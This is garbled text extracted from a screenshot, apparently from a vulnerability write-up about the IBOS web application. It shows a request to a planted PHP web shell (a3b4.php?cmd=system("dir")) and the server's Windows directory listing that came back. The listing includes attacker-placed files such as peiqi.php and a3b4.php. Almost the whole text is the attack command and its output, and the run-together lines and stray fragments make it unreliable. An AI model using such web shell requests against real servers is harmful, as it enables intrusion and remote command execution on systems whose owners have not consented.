 不安全
/a3b4.php?cmd=system("dir");
驱动器 D 中的卷是 新加卷 卷的序列号是 2AD1-F698 D:\IBOS\WWW 的目录 2021/04/13 21:52
. 2021/04/13 21:52
.. 2021/04/13 19:46 31 2021.php 2021/04/13 21:52 29 a3b4.php 2020/10/13 19:08
api 2018/11/22 15:17 1,063 cancel.html 2020/10/13 19:10
data 2018/11/22 15:17 1,069 gulpfile.js 2018/11/22 15:18 1,982 index.php 2020/10/13 19:08
install 2014/03/20 18:00 20,134 l.php 2020/10/13 19:08
library 2020/10/13 19:08
mobile 2018/11/22 15:17 1,727 package.json 2021/04/13 21:48 35 peiqi.php 2021/04/13 19:50 1,128,326 peiqi.php%26peiqi.sql 2013/05/09
phpinfo.php 2020/10/13 19:10
static 2018/11/22 15:18 6,921 static.php 2020/10/13 19:08
system 2020/10/13 19:08
upgrade 2018/11/22 15:17 762 upgrade.html 2018/11/22 15:18 909 web.config 13 个文件 1,163,011 字节 10 个目录
用字节 "
bgbing安全